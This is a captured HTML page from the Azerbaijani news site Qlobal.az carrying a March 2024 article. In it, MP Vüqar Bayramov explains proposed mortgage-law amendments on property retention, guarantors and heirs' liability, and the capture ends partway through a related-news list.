

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qlobal.az/az/vetendas-bu-halda-ipoteka-demeyecek-ve-emlak-ona-qalacaq-yeni-qanun/
body_size: 13732
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>Vətəndaş bu halda  ipoteka ödəməyəcək və əmlak ona qalacaq – Yeni qanun &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="İpoteka haqqında qanuna təklif edilən dəyişiklikliyin bir sıra mühüm tələbləri var. Dəyişikliyə əsasən, bank tərəfindən ipotekaya xitam verilərsə, bu halda əmlak ipoteka sahibinin, yəni vətə" />
		<meta name="keywords" content="ipoteka, xitam, əsasən, ipotekaya, əmlak, yəni, saxlayan, qanuna, sərəncamında, hallarda, götürən, İpoteka, verirsə, keçir, Hazırda, dəyişirsə, hüquqlarının, dünyasını, imtina, təklif" />
		<!-- for Facebook -->          
		<meta property="og:title" content="Vətəndaş bu halda  ipoteka ödəməyəcək və əmlak ona qalacaq – Yeni qanun" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2024-03/1710571452_f8aa8c31a80d146b66820bafc5c7e658menzil-jpg-1.jpg" />
		<meta property="og:url" content="https://qlobal.az/az/vetendas-bu-halda-ipoteka-demeyecek-ve-emlak-ona-qalacaq-yeni-qanun/" />
		<meta property="og:description" content="İpoteka haqqında qanuna təklif edilən dəyişiklikliyin bir sıra mühüm tələbləri var. Dəyişikliyə əsasən, bank tərəfindən ipotekaya xitam verilərsə, bu halda əmlak ipoteka sahibinin, yəni vətə" />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="Vətəndaş bu halda  ipoteka ödəməyəcək və əmlak ona qalacaq – Yeni qanun" />
		<meta name="twitter:description" content="İpoteka haqqında qanuna təklif edilən dəyişiklikliyin bir sıra mühüm tələbləri var. Dəyişikliyə əsasən, bank tərəfindən ipotekaya xitam verilərsə, bu halda əmlak ipoteka sahibinin, yəni vətə" />
		<meta name="twitter:keywords" content="ipoteka, xitam, əsasən, ipotekaya, əmlak, yəni, saxlayan, qanuna, sərəncamında, hallarda, götürən, İpoteka, verirsə, keçir, Hazırda, dəyişirsə, hüquqlarının, dünyasını, imtina, təklif" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2024-03/1710571452_f8aa8c31a80d146b66820bafc5c7e658menzil-jpg-1.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768807876_76_0.jpg?ii" alt=""Liv Bona Dea" xəstəxanasında ginekoloji əməliyyatı kardioloji şöbədə ediblər - ŞİKAYƏT"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/liv-bona-dea-xestexanasinda-ginekoloji-emeliyyati-kardioloji-sbede-edibler-sikayet/">"Liv Bona Dea" xəstəxanasında ginekoloji əməliyyatı kardioloji şöbədə ediblər - ŞİKAYƏT</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768566259_-f81398ac173270783761267679310658133.jpg?ii" alt="Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768532871_1768469017_1768462003_1.jpg?ii" alt="Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/medeniyyet-nazirliyinin-sabiq-idare-reisi-nazirliyin-tenderlerinde-at-oynadir/">Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır"</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768375686_54d2a75427aa8e86a305219e061a4b88_sop3.jpg?ii" alt=""Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/referansin-dvlet-qurumlari-ile-derman-biznesi-arasdirma/">"Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768375053_547910.jpg?ii" alt="Anar Əlizadə-Mübariz Mənsimov qarşıdurması -Kompromat savaşı yenidən başlayıb"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/anar-elizade-mubariz-mensimov-qarsidurmasi-kompromat-savasi-yeniden-baslayib/">Anar Əlizadə-Mübariz Mənsimov qarşıdurması -Kompromat savaşı yenidən başlayıb</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768374286_oktay.png?ii" alt="Oktay Kaynarca da saxlanıldı"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/oktay-kaynarca-da-saxlanildi/">Oktay Kaynarca da saxlanıldı</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://qlobal.az/az/rusiya-il-76-istehsalinda-rekorda-imza-atdi-lakin-yeni-aviasiya-haqqinda-arzu-puca-cixir/">Rusiya İl-76 istehsalında rekorda imza atdı, lakin yeni aviasiya haqqında arzu puça çıxır</a><span>Rusiya 2025-ci ildə İl-76MD-90A hərbi-nəqliyyat təyyarələrinin istehsalını rekord həddə çatdırıb, lakin hətta bu templər Rusiya Müdafiə Nazirliyinin dörd yeni hərbi-nəqliyyat aviasiyası (HNA) alayı ya..</span></li>
									<li><a href="https://qlobal.az/az/guzdekde-dalar-yarilir-qanunsuz-gil-dasinir-elsen-elekberovu-hansi-memur-himaye-edir-video/">Güzdəkdə dağlar yarılır, qanunsuz gil daşınır: Elşən Ələkbərovu hansı məmur himayə edir?-Video</a><span>Hansı məmur tərəfindən Elşən Ələkbərova dövlət torpaqlarında qanunsuz fəaliyyət göstərməyə icazə verilib?

Abşeron rayonu, Güzdək qəsəbəsində yerləşən və "Tır Parkı” kimi tanınan dövlətə məxsus ərazi..</span></li>
									<li><a href="https://qlobal.az/az/leyla-eliyeva-eddis-ebebede-adva-zefer-muzey-kompleksinde-olub-foto/">Leyla Əliyeva Əddis-Əbəbədə Adva Zəfər Muzey Kompleksində olub - Foto</a><span>Leyla Əliyeva Adva Zəfər Muzey Kompleksində olub...

Qlobal.az xəbər verir ki, Adva Zəfər Muzeyi 1896-cı il martın 1-də Adva döyüşündə İtaliya işğalçıları üzərində qazanılan qələbəyə həsr olunan memo..</span></li>
									<li><a href="https://qlobal.az/az/azerisiq-kelbecerde-yenidenqurma-islerini-davam-etdirir-video/">"Azərişıq" Kəlbəcərdə yenidənqurma işlərini davam etdirir (VİDEO)</a><span>Torpaqlarımız işğaldan azad olunan andan etibarən "Azərişıq” ASC-nin əməkdaşları Cənab Prezident İlham Əliyevin tapşırıqlarına əsasən ordumuzun ardınca irəliləyərək Qarabağ və Şərqi Zəngəzurda lazımi ..</span></li>
									<li><a href="https://qlobal.az/az/apf-group-sirketin-sefer-mediyeve-mexsus-olmasini-tekzib-edir/">"APF Group" şirkətin Səfər Mediyevə məxsus olmasını təkzib edir</a><span>16 yanvar 2026-cı ildə Qaynarinfo.az saytında yayımlanan "Səfər Mehdiyevin şirkətində rəhbər dəyişikliyi: Direktor vəzifədən getdi" başlıqlı&nbsp;məlumat&nbsp;ilə bağlı "APF Group" MMC-dən açıqlama da..</span></li>
									<li><a href="https://qlobal.az/az/liv-bona-dea-xestexanasinda-ginekoloji-emeliyyati-kardioloji-sbede-edibler-sikayet/">"Liv Bona Dea" xəstəxanasında ginekoloji əməliyyatı kardioloji şöbədə ediblər - ŞİKAYƏT</a><span>"Əli və Nino" kitab mağazaları şəbəkəsinin və Milli Kitab Mükafatının təsisçisi Nigar Köçərli "Liv Bona Dea" xəstəxanasında əməliyyat edildiyi zaman qarşılaşdığı xoşagəlməz hadisə barədə sosial şəbəkə..</span></li>
									<li><a href="https://qlobal.az/az/edliyye-nazirliyinin-xususi-icra-memurlarinin-fealiyyetine-nezaret-qaydasi-tesdiqlenib/">Ədliyyə Nazirliyinin xüsusi icra məmurlarının fəaliyyətinə nəzarət qaydası təsdiqlənib</a><span>Xüsusi icra məmurlarının fəaliyyətinə Ədliyyə Nazirliyi tərəfindən nəzarətin həyata keçirilməsi&nbsp;qaydası təsdiqlənib.

Bununla bağlı Baş nazir Əli Əsədov qərar imzalayıb.

	
Nəzarətin həyata k..</span></li>
									<li><a href="https://qlobal.az/az/israil-iordan-cayinin-qerb-sahilinde-genismiqyasli-emeliyyata-baslayib/">İsrail İordan çayının qərb sahilində genişmiqyaslı əməliyyata başlayıb</a><span>İsrail Müdafiə Ordusu ötən gecə İordan çayının qərb sahilindəki Xevron şəhərində genişmiqyaslı antiterror əməliyyatına başladığını bəyan edib.

	
Bu barədə&nbsp;"Report"&nbsp;"The Times of Israel"ə..</span></li>
									<li><a href="https://qlobal.az/az/valideyn-davranisinin-7-duzgun-modeli-onlarin-mahiyyeti-nedir/">Valideyn davranışının 7 düzgün modeli: Onların mahiyyəti nədir?</a><span>Hər valideyn istəyir ki, uşağı xoşbəxt, özünə güvənən, müstəqil və uğurlu böyüsün. Lakin əsas sual budur: bunu necə etmək olar?

Qaynarinfo xəbər verir ki, təxminən 80 ildir alimlər bu suala uzunmüd..</span></li>
									<li><a href="https://qlobal.az/az/avropa-parlamenti-ai-ile-abs-arasinda-ticaret-sazisinin-ratifikasiyasini-dayandirir/">Avropa Parlamenti Aİ ilə ABŞ arasında ticarət sazişinin ratifikasiyasını dayandırır</a><span>Avropa Parlamenti ABŞ Prezidenti Donald Trampın təhdidləri fonunda Avropa İttifaqı-ABŞ ticarət sazişinin planlaşdırılan ratifikasiyasını dayandırır.

	"Report"un məlumatına görə, bu barədə Avropa Pa..</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title">Vətəndaş bu halda  ipoteka ödəməyəcək və əmlak ona qalacaq – Yeni qanun</h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2024-03/1710571452_f8aa8c31a80d146b66820bafc5c7e658menzil-jpg-1.jpg?1768814641" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">Mart 16</div>
									<div class="calendar-time">
										<font>10:43</font>
										<font>2024</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">2940 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

"İpoteka haqqında" qanuna təklif edilən dəyişiklikliyin bir sıra mühüm tələbləri var. Dəyişikliyə əsasən, bank tərəfindən ipotekaya xitam verilərsə, bu halda əmlak ipoteka sahibinin, yəni vətəndaşın sərəncamında qalacaq.<br />
<br />
Bunu Trend-ə Milli Məclisin deputatı Vüqar Bayramov deyib.<br />
<br />
O bildirib ki, nəzərə alsaq ki, dəyişiklikdən öncəki, yəni mövcud qanuna əsasən, əmlak kreditorun, yəni ipoteka vermiş qurumun, bankın və ya İpoteka və Kredit Zəmanət Fondunun sərəncamında qalırdı.<br />
<br />
"Amma yeni dəyişiklik imkan verəcək ki, əmlak ipotekanı götürən şəxsin sərəncamında qalsın. Bu da, təbii ki, onların hüquqlarının qorunması və əmlaka sahib olması baxımından çox vacibdir.<br />
<br />
İkinci mühüm məqam ipotekada zaminlərlə bağlıdır. Belə ki, dəyişikliyə əsasən, ipoteka götürən şəxs dünyasını dəyişirsə, o zaman onun vəfatından sonra miras sahibliyi dəyişənə qədər olan dövrdə zaminlik dayanır.<br />
<br />
Praktiki olaraq bu, zamin duran şəxslərin hüquqlarının qorunması baxımından vacibdir. Digər məqam varisliklə bağlıdır. Mövcud qaydalara əsasən, ipoteka götürən şəxs dünyasını dəyişirsə, onun öhdəliklərini onun vərəsəsi həyata keçirir. Amma yeni qaydalara əsasən, vərəsə mirasdan imtina edirsə, bu halda vərəsə krediti qaytarmak öhdəliyinə malik olmur”, - deyə o əlavə edib.<br />
<br />
Qeyd edək ki, "İpoteka haqqında" qanuna təklif edilən dəyişiklikliyə əsasən, ipotekaya xitam verilən hallar genişlənir. Belə ki, ipoteka saxlayan (bank) tələbdən və ya ipotekadan imtina etdikdə, ipotekaya xitam veriləcək. Hazırda qanuna əsasən, bank ipotekaya xitam verirsə, əmlak bankın mülkiyyətinə keçir. Dəyişikliyə əsasən, bank ipotekaya xitam verirsə, əmlak ipoteka götürənin, yəni vətəndaşın sərəncamına keçir.<br />
<br />
Hazırda qüvvədə olan qanunun 48-ci maddəsinə (İpotekaya xitam verilməsi) əsasən, ipotekaya aşağıdakı hallarda xitam verilir:<br />
<br />
- ipoteka saxlayan və ipoteka qoyan bu barədə razılığa gəldikdə;<br />
<br />
- əsas öhdəliyə xitam verildikdə;<br />
<br />
- tutmanın yönəldilməsi nəticəsində ipoteka predmeti satıldıqda;<br />
<br />
- ipoteka predmeti məhv olduqda;<br />
<br />
- bu Qanunla nəzərdə tutulmuş digər hallarda.<br />
<br />
- Bu qanunun 48.1.1-48.1.3-cü maddələrində nəzərdə tutulmuş hallarda ipoteka saxlayan ipotekaya xitam verildiyi gündən 5 təqvim günü ərzində bu barədə ipotekanın qeydiyyatını aparan dövlət orqanına ərizə ilə müraciət etməlidir. Ərizənin verilməməsi nəticəsində ipoteka qoyana vurulan zərərə görə ipoteka saxlayan məsuliyyət daşıyır.<br />									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://qlobal.az/az/bir-birine-yapisan-evler-xirdalanda-xaotik-veziyyet-video/">Bir-birinə yapışan evlər: Xırdalanda xaotik vəziyyət (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bu-il-senedsiz-evlerle-bali-problem-kkunden-hell-edile-biler-video/">Bu il sənədsiz evlərlə bağlı problem kökündən həll edilə bilər (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/sakinlerle-razilia-gele-bilmeyen-pilot-16-mmc-yasayis-ola-ola-tikinti-aparir-video/">Sakinlərlə razılığa gələ bilməyən "Pilot 16" MMC yaşayış ola-ola tikinti aparır (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/2026-ci-il-sehersalma-ve-memarliq-ili-elan-edildi-serencam/">2026-cı il "Şəhərsalma və Memarlıq İli" elan edildi (SƏRƏNCAM)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/vesta-construction-mmc-bakida-eyni-menzili-bir-nece-nefere-satib-sikayet-video/">"Vesta Construction" MMC Bakıda eyni mənzili bir neçə nəfərə satıb - ŞİKAYƏT (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/hezi-aslanov-2-stansiyasinin-tikintisi-ne-vaxt-basa-catacaq/">"Həzi Aslanov-2" stansiyasının tikintisi nə vaxt başa çatacaq?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bakida-tarixi-binaya-ziyan-vuran-vest-park-mmc-kimindir/">Bakıda tarixi binaya ziyan vuran "Vest Park" MMC kimindir?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/vest-park-mmc-tarixi-binaya-ziyan-vurub-resmi/">"VEST PARK” MMC tarixi binaya ziyan vurub - Rəsmi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bakida-binalar-ard-arda-niye-yanir/">Bakıda binalar ard-arda niyə yanır?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/binalarin-altinda-hansi-obyektler-fealiyyet-gstere-bilmez/">Binaların altında hansı obyektlər fəaliyyət göstərə bilməz?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bakida-kutlevi-skuntu-isleri-dayandirilir-evler-bahalasacaq/">Bakıda kütləvi söküntü işləri dayandırılır: Evlər bahalaşacaq?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/nesimi-rayonunda-tarixi-binanin-erazisi-konsul-mtk-terefinden-zebt-olunub-video/">Nəsimi rayonunda tarixi binanın ərazisi “Konsul“ MTK tərəfindən zəbt olunub - VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bakida-senedsiz-ev-problemi-minlerle-aile-illerdir-emlakina-cixaris-almai-gzleyir-video/">Bakıda sənədsiz ev problemi: Minlərlə ailə illərdir əmlakına çıxarış almağı gözləyir - VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/cebrayil-seher-mescidi-bele-tikilecek/">Cəbrayıl şəhər məscidi belə tikiləcək</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/moskva-univermainin-orijinal-memarliq-qurulusu-deyisdirilib-dvlet-xidmeti/">“Moskva” univermağının orijinal memarlıq quruluşu dəyişdirilib" - Dövlət Xidməti</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bakida-daha-bir-erazide-skuntu-sakinlere-kompensasiya-verilecek/">Bakıda daha bir ərazidə söküntü - Sakinlərə kompensasiya veriləcək</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/rs-construction-mmc-muflis-elan-edile-biler-mehkeme-prosesi/">"RS Construction" MMC müflis elan edilə bilər - Məhkəmə prosesi...</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bu-erazi-plana-dusdu-1000-den-cox-mulkiyyete-kompensasiya-denilecek/">Bu ərazi plana düşdü: 1000-dən çox mülkiyyətə kompensasiya ödəniləcək</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/sumqayitda-13-bina-skulur-1-300-aileye-yeni-evler-verilecek/">Sumqayıtda 13 bina sökülür, 1 300 ailəyə yeni evlər veriləcək</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bakida-daha-5-stansiya-tikilecek-nvanlar/">Bakıda daha 5 stansiya tikiləcək - Ünvanlar</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bakinin-bu-erazisinde-evler-skulur/">Bakının bu ərazisində evlər sökülür</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/yenitikililerin-hellini-tapmayan-problemi-cerimeler-tetbiq-edilmelidir/">Yenitikililərin həllini tapmayan problemi: "Cərimələr tətbiq edilməlidir"</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/qanunda-yeni-madde-yeni-tikilen-binalarda-bu-mecburi-olacaq/">Qanunda yeni maddə: Yeni tikilən binalarda bu məcburi olacaq</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/vetendas-da-qazanmaq-isteyir-sirket-de-qiymeti-kim-teyin-edir/">Vətəndaş da qazanmaq istəyir, şirkət də: Qiyməti kim təyin edir?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bineqedi-rayonunda-ferdi-yasayis-evi-obyekt-kimi-insa-edilir-foto-fakt/">Binəqədi rayonunda fərdi yaşayış evi obyekt kimi inşa edilir? - FOTO/FAKT</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bu-idare-berdeden-xankendiye-kcurulur/">Bu idarə Bərdədən Xankəndiyə köçürülür</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/esassiz-tikintini-zbasina-tikiliden-nece-ferqlendirmek-olar-ali-mehkemeden-izah/">Əsassız tikintini özbaşına tikilidən necə fərqləndirmək olar? - Ali Məhkəmədən izah</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/tikinti-materiallari-alanlara-xeberdarliq-bazarda-deleduzluq-var-video/">Tikinti materialları alanlara xəbərdarlıq: Bazarda dələduzluq var (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/chenguo-construction-mmc-de-pozuntu-askarlandi/">“Chenguo Construction” MMC-də pozuntu aşkarlandı</a>
								</li>
								<li>
